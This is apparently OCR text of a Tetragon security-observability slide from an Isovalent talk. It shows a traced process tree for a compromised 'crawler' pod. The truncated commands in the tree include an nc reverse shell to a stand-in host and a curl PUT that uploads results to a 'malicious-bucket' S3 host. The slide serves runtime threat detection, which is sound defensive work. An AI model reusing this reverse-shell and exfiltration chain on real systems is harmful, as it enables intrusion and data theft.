 Build JSON events into a process hierarchy
Tetragon
tenant-jobs > crawler-c57f9778c-wtcbc
1 init H
945 containerd H
24261 containerd-shim -namespace moby -wor... H
Jun 17, 2020, 2:19 PM crawler
1 node server.js
+5 mins 16 sh -c "nc grrma4jz6jeqy...
+5 mins 16 nc grrma4jz6jeqy6cc.not...
+5 mins 18 curl http://elasticserach...
+5 mins 20 curl -v -X PUT -T result ...
api.twitter.com
443 TCP
grrma4jz6jeqy6cc.not-reverse-shell.com
443 TCP
elasticsearch.tenant-jobs.svc.cluster.local
9200 TCP
malicious-bucket.s3.amazonaws.com
80 TCP
ISOVALENT
now part of CISCO
ISOVALENT
THE LINUX FOUNDATION
OPEN
SOURCE
SUMMIT
EUROPE